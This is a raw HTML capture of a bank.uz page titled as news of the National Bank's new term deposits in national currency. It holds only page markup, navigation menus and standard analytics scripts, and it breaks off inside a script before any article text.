

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text79134_nacionalnyy_bank_predstavlyaet_novye_srochnye_vklady_v_nacionalnoy_valyute
body_size: 20907
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Национальный банк представляет новые срочные вклады в национальной валюте | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Для физических лиц" />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768760869','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e8b7228213186d7831dff1337ad96734'});</script>


<link rel="canonical" href="https://bank.uz/news/text79134_nacionalnyy_bank_predstavlyaet_novye_srochnye_vklady_v_nacionalnoy_valyute"/>
<meta property="og:type" content="article">
<meta property="og:title" content="Национальный банк представляет новые срочные вклады в национальной валюте | Bank.uz">
<meta property="og:description" content="Для физических лиц">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text79134-nacionalnyy-bank-predstavlyaet-novye-srochnye-vklady-v-nacionalnoy-valyute news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text79134_nacionalnyy_bank_predstavlyaet_novye_srochnye_vklady_v_nacionalnoy_valyute',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
